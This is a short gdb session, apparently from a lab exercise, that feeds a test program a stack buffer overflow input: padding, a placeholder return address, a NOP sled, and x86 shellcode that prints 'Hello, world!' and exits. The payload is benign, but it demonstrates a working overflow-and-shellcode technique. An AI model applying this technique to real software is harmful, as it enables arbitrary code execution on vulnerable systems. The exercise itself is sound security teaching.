 (gdb) set disassembly-flavor intel
(gdb) set disassemble-next-line on
(gdb) break main
Breakpoint 1 at 0x80484f0: file test.c, line 17.
(gdb) run < <(python -c 'print "a"*56 + "b"*8 + "\x90"*30 + "\xeb\x13\x59\x31\xc0\xb0\x04\x31\xdb\x43\x31\xd2\xb2\x0f\x
cd\x80\xb0\x01\x4b\xcd\x80\xe8\xe8\xff\xff\xff\x48\x65\x6c\x6c\x6f\x2c\x20\x77\x6f\x72\x6c\x64\x21\x0a\x0d"')
Starting program: /home/task4/test < <(python -c 'print "a"*56 + "b"*8 + "\x90"*30 + "\xeb\x13\x59\x31\xc0\xb0\x04\x31\
xdb\x43\x31\xd2\xb2\x0f\xcd\x80\xb0\x01\x4b\xcd\x80\xe8\xe8\xff\xff\xff\x48\x65\x6c\x6c\x6f\x2c\x20\x77\x6f\x72\x6c\x64
\x21\x0a\x0d"')